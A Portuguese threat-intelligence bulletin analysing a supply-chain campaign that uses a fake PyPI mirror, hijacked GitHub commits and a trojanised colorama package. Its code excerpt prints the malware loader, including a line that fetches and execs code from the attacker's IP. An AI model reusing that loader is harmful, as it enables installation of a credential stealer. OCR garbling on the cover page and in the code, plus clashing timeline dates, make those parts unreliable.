# BOLETIMDE SEGURANÇA

Campanha de ataque direcionada à cadeia de fornecimento de software

◉

 $\epsilon$ 

Ω

(webakley), ZOTIETIONITH GRIPOITTL.-CEOFI

YOH, VANIL BUROFTIPAT GRIT **CONTECTIVIER LOBBETRIE** 









Receba alertas e informações sobre segurança cibernética e ameaças rapidamente, por meio do nosso **X**.

## **[Heimdall Security Research](https://twitter.com/heimdallish)**





Acesse boletins diários sobre agentes de ameaças, *malwares*, indicadores de comprometimentos, TTPs e outras informações no *site* da ISH.

## **[Boletins de Segurança](https://ish.com.br/boletins-de-seguranca/) – Heimdall**



#### **CONTAS DO FACEBOOK SÃO INVADIDAS** POR EXTENSÕES MALICIOSAS DE **NAVEGADORES**

Descoberto recentemente que atores maliciosos utilizam extensões de navegadores para realizar o roubo de cookies de sessões de sites como o Facebook. A extensão maliciosa é oferecida como um anexo do ChatGPT.

BAIXAR



#### ALERTA PARA RETORNO DO MALWARE EMOTET!

O malware Emotet após permanecer alguns meses sem operacões refornou cou outro mejo de propagação, via OneNote e também dos métodos já conhecidos via Planilhas e Documentos do Microsoft Office





#### **GRUPO DE RANSOMWARE CLOP** EXPLORANDO VULNERABILIDADE PARA **NOVAS VÍTIMAS**

O grupo de Ransomware conhecido como Cl0p está explorando ativamente a vulnerabilidade conhecida como CVE-2023-0669, na qual realizou o ataque a diversas organizações e expôs os dados no site de data leaks

BAIXAR



P á g i n a 2 | 18



# **SUMÁRIO**







### **LISTA DE TABELAS**







#### **LISTA DE FIGURAS**







## <span id="page-5-0"></span>**1 SUMÁRIO EXECUTIVO**

Recentemente, a [Checkmarx Research](https://checkmarx.com/blog/over-170k-users-affected-by-attack-using-fake-python-infrastructure/) identificou uma campanha de ataque que visava a cadeia de fornecimento de software. A campanha teve sucesso em explorar várias vítimas, incluindo a organização Top.gg GitHub, que possui uma comunidade de mais de 170 mil usuários, e diversos desenvolvedores autônomos.

Os atacantes empregaram uma série de TTPs (Táticas, Técnicas e Procedimentos) durante o ataque. Entre as estratégias utilizadas, destacam-se o controle de contas através do roubo de cookies de navegador, a contribuição de código mal-intencionado com commits autenticados, a criação de um espelho Python personalizado e a publicação de pacotes maliciosos no registro PyPi. Essas ações demonstram a sofisticação e a amplitude do ataque.





## <span id="page-6-0"></span>**2 INFORMAÇÕES SOBRE O ATAQUE**

A estrutura do ataque envolvia um site que se assemelhava a um espelho de pacote Python, registrado sob o domínio "files[.]pypihosted[.]org".

Essa escolha de domínio é um exemplo de Typosquatting inteligente, pois imita o espelho oficial do Python, "files.pythonhosted.org". Este último é o local onde os arquivos oficiais dos pacotes PyPi são comumente armazenados. Portanto, a seleção do domínio foi estrategicamente feita para enganar os usuários, fazendo-os acreditar que estavam interagindo com o site oficial.



*Figura 1 – Domínio pypihosted.org.*

<span id="page-6-1"></span>Nas ações do invasor, foi observado o uso de uma funcionalidade específica do pip, o gerenciador de pacotes do Python. Essa funcionalidade permite que se especifique uma URL para adquirir as dependências necessárias para um determinado pacote. O invasor, então, utilizou um repositório Python falso, ou seja, um espelho não autêntico, para fazer o download dos pacotes necessários. Isso sugere uma estratégia sofisticada de exploração das ferramentas e recursos disponíveis no ecossistema Python.

| Update requirements.txt |                                                                                                    | <b>Browse files</b>   |
|-------------------------|----------------------------------------------------------------------------------------------------|-----------------------|
| $^{19}$<br>main         |                                                                                                    |                       |
|                         | C LoffyNora committed yesterday Verified                                                                                                    |                       |
|                         | $\vee$ 2 <b>BM</b> requirements.txt $\Box$                                                                                                  | $\langle \rangle$<br> |
| $1.1 - 1.0$<br>$-1.1$   | @0 -1,3 +1,3 @0                                                                                                    |                       |
|                         | https://files.pythonhosted.org/packages/9d/be/10918a2eac4ae9f02f6cfe6414b7a155ccd8f7f9d4380d62fd5b955065c3/requests-<br>$2.31.0.$ tar. $gz$ |                       |
|                         | - https://files.pypihosted.org/packages/d8/53/6f443c9a4a8358a93a6792e2acffb9d9d5cb0a5cfd8802644b7b1c9a02e4/colorama-<br>$0.4.6.$ tar.gz     |                       |
| M                       | + https://files.pythonhosted.org/packages/d8/53/6f443c9a4a8358a93a6792e2acffb9d9d5cb0a5cfd8802644b7b1c9a02e4/colorama-<br>$0.4.6.$ tar.gz   |                       |
|                         | https://files.pythonhosted.org/packages/19/d3/7cb826e085a254888d8afb4ae3f8d43859b13149ac8450b221120d4964c9/prettytable-<br>$3.10.0.$ tar.gz |                       |

<span id="page-6-2"></span>*Figura 2 – Arquivo Requirement.txt, comparativo de espelho falso versus legítimo.*





Os atacantes se apropriaram do Colorama, que é uma ferramenta amplamente utilizada, e inseriram código malicioso. Eles esconderam o código malicioso dentro do Colorama e hospedaram essa versão alterada em um domínio falso, tornando difícil identificar a natureza maliciosa do pacote. Além disso, os invasores sequestraram contas do GitHub de alta reputação e usaram essas contas para fazer commits maliciosos. Uma das vítimas é o editor de sintaxe do GitHub, que é mantenedor da organização Top.gg no GitHub. Com controle sobre essa conta, o invasor fez um commit malicioso no repositório *top-gg/python-sdk* usando a identidade roubada do editor de sintaxe. Eles adicionaram instruções ao requirements.txt para baixar a versão maliciosa do colorama de seu espelho Python falso.

A conta GitHub do editor de sintaxe foi provavelmente sequestrada através de cookies roubados. O invasor obteve acesso aos cookies de sessão da conta, permitindo que eles ignorassem a autenticação e realizassem atividades maliciosas. Esse método de controle de conta é preocupante, pois não requer que o invasor conheça a senha da conta.



<span id="page-7-0"></span>*Figura 3 – Página github top-gg.*





O invasor, com o objetivo de esconder suas ações mal-intencionadas, adotou uma tática cuidadosa ao fazer alterações em vários repositórios maliciosos. Eles comprometeram diversos arquivos ao mesmo tempo, incluindo o arquivo de requisitos que continha o link malicioso, além de outros arquivos legítimos. Essa ação meticulosa visava diminuir a possibilidade de detecção, pois o link malicioso se camuflaria entre as dependências legítimas, diminuindo a chance dos usuários perceberem a irregularidade durante uma revisão rápida das alterações confirmadas.



*Figura 4 – Ocultação de espelho falso e confirmação de arquivos.*

<span id="page-8-0"></span>Para disseminar ainda mais o malware, o invasor não se limitou a usar apenas repositórios maliciosos do GitHub. Eles também utilizaram um pacote Python prejudicial chamado "yocolor" para distribuir o pacote "colorama", que continha o malware. Utilizando a técnica de typosquatting, o pacote malicioso foi hospedado no domínio "files[.]pypihosted[.]org", com um nome idêntico ao pacote legítimo "colorama".



O invasor manipulou o processo de instalação do pacote e explorou a confiança dos usuários no ecossistema de pacotes Python. Isso garantiu que o pacote "colorama", agora malicioso, fosse instalado sempre que a dependência prejudicial fosse especificada nos requisitos do projeto. Essa estratégia permitiu ao invasor evitar suspeitas e infiltrar-se nos sistemas de desenvolvedores que confiavam na integridade do sistema de empacotamento Python, sem que eles percebessem.



*Figura 5 – Fluxo do ataque.*

<span id="page-9-0"></span>Na fase inicial, um usuário desavisado realiza o download de um repositório ou pacote prejudicial. Este contém uma dependência nociva denominada "colorama". O download é feito a partir do domínio typosquatted "files[.]pypihosted.org". Esta é a primeira etapa do processo.



*Figura 6 – Exemplo de como é o código malicioso no pacote ycolor.*

<span id="page-9-1"></span>O pacote "colorama" mal-intencionado, possui um código que é uma cópia exata do pacote original, exceto por um pequeno segmento de código malicioso adicional. No início, esse código estava no arquivo "**colorama/tests/\_\_init\_\_.py**", mas o invasor o transferiu para "**colorama/init.py**", provavelmente para assegurar uma execução mais eficaz do código malicioso. Esse código estabelece a base para as etapas seguintes do ataque.

O ator malicioso utilizou uma estratégia astuta para esconder a carga maliciosa dentro do código. Eles inseriram uma grande quantidade de espaços em branco para deslocar o código malicioso para fora da visualização na tela, fazendo com que alguém que estivesse inspecionando o pacote tivesse que rolar horizontalmente por um longo tempo antes de encontrar o conteúdo malicioso escondido. O objetivo dessa técnica era tornar o código malicioso menos visível durante uma revisão rápida dos arquivos fonte do pacote.





Esse código procura e executa outro fragmento de código Python de "**hxxps[:]//pypihosted[.]org/version**", que instala as bibliotecas necessárias e decodifica dados codificados usando a biblioteca "*fernet*". O código decodificado busca um interpretador Python válido e executa outro segmento de código ofuscado armazenado em um arquivo temporário.

O malware avança em sua operação, procurando por um código Python adicional que foi ofuscado. Este código é obtido de um link externo: **hxxp[:]//162[.]248[.]100[.]217/inj**. Após a obtenção do código, o malware o executa utilizando o comando "exec".

system('pip install ~~~~~~<br>DM1tS2XfQS36Cq4KPDf\_DPNo0pQKgTU=').decrypt(b'gAAAAABl7I8\_tKswQpzNiF1wPmS7jKWh3zh\_w51R7pC50n6wnjpqGQlsuTjGyc1J6rWea\_hJg WSqAQCh1ldOfy3wf67BGjBOIRwphupObrSrTHToIJ3HjMI-Opj\_6OBMqLkMDbUw2BESY8s6TKK9rA4v1zL6itZ2x53litl hSMTsZrkerM8Nh1-DikIzBgae3IUpR6mdUP9YXVh4bJmf4S4PlLoZXIIkdhT6CKQBV9y8uJ3-YVNBzqyntkthzD1aLV2rccLNrD-X81mDLlllMkq2x-0CahT<br>xOu2ZZkKHp8wFRy\_8YkIVXHKwRmgtubcSHHr1zVMW0yAgYW6SGJLYPXes9CuTXU0ziFHIe7Mmxi69CZ4i7kHMlech9aXlYksb3s6g -<br>20NVwjfRBQ2\_-HnAf8KzkhtjOBHORz\_gSYKyOENh2elrobbUtpYyqlpcQaRJxgc4sZUNjZZC3QkfAXdt5ywnejnM9H08U7fnvtb3ZgmQvZ08NE9Gm4UUR<br>vqYgOY3eX0Hse9UbPuanUEAlYOVr0NoLLaB0Wso534fTr57mn8C3vafhhq0iJ4w6ttOPkoSMiuminS9wTP7kbGVevAOs4N6c29ilR  $\bullet$   $\bullet$   $\bullet$ dM9i9tK import subprocess from tempfile import NamedTemporaryFile as tempnaw<br>from tempfile import system as syast<br>py\_execs = ["pythonw", "pyw", "py"] for py exec in py execs: .<br>subprocess.run([py\_exec, "--version"], stdout=subprocess.PIPE, stderr=subprocess.PIPE) bre except FileNotFoundError: continue py\_exec = "python"<br>mp\_file = tempnaw(delete=False) temp\_file.write(b"""exec(\_\_import\_\_('requests').get('<mark>http://162.248.100.217/inj</mark>', headers:<br>temp\_file.write(b"""exec(\_\_import\_\_('requests').get('<mark>http://162.248.100.217/inj</mark>', headers:<br>Agent': 'Mozilla/5.0 (CyberW / Pytho 00.217/inj', headers={'User-.<br>|fari/534.30'}).text) temp file.close() trv syast(f"start {py\_exec} {temp\_file.name}")

*Figura 7 – Código obtido pelo link externo.*

<span id="page-10-0"></span>A análise revela que o invasor fez um esforço consciente para ofuscar seu código. Ele empregou várias técnicas, incluindo o uso de caracteres chineses e japoneses, compactação zlib e nomes de variáveis enganosos, para tornar a análise e a compreensão do código mais desafiadoras. O código, quando simplificado, verifica o sistema operacional do host comprometido e escolhe uma pasta e um nome de arquivo aleatórios para armazenar o código Python malicioso final. Este código é obtido de "**hxxp[:]//162[.]248[.]100.217[:]80/ grb.**" O malware também implementa um mecanismo de persistência, modificando o registro do Windows para criar uma nova chave de execução. Isso garante que o código Python malicioso seja executado toda vez que o sistema for reiniciado, permitindo que o malware mantenha sua presença no sistema comprometido mesmo após a reinicialização.







*Figura 8 – Código recuperado.*

<span id="page-11-0"></span>O malware, em sua fase final, é um stealer de dados sofisticado. Ele mira em uma variedade de softwares populares e extrai informações sensíveis. Ele busca por dados de navegadores como Opera, Chrome, Brave, Vivaldi, Yandex e Edge, roubando cookies, histórico de navegação, favoritos, cartões de crédito e credenciais de login. O Discord também é um alvo, com o malware tentando localizar e descriptografar tokens Discord. Ele também tem como alvo carteiras de criptomoedas, buscando diretórios específicos e roubando arquivos relacionados. As sessões do Telegram não são poupadas, com o malware tentando capturar informações da sessão. Ele também procura por arquivos de computador com palavras-chave específicas em seus nomes ou extensões, e tenta roubar informações do perfil do Instagram da vítima. Além disso, o malware possui um componente de keylogging, capturando as teclas digitadas pela vítima. Os dados roubados são exfiltrados para o servidor do invasor usando várias técnicas, incluindo o upload de arquivos para serviços de compartilhamento de arquivos anônimos e o envio de informações roubadas ao servidor do invasor usando solicitações HTTP.





Em novembro de 2022, o usuário "felpes" do Pypi introduziu três pacotes no Python Package Index (PyPI), que incluíam diversos tipos de código malintencionado. Avançando para 1º de fevereiro de 2024, o invasor registrou o domínio pypihosted[.]org. No dia 4 de março de 2024, a conta GitHub de um colaborador do top.gg foi violada. O invasor utilizou essa conta para inserir código malicioso no repositório da organização. Em 13 de março de 2024, o invasor ampliou sua infraestrutura de typosquatting ao registrar o domínio pythanhosted.org. Finalmente, em 5 de março de 2024, "felpes" lançou o pacote "yocolor" no PyPI, que continha malware e serviu como um veículo para sua distribuição.

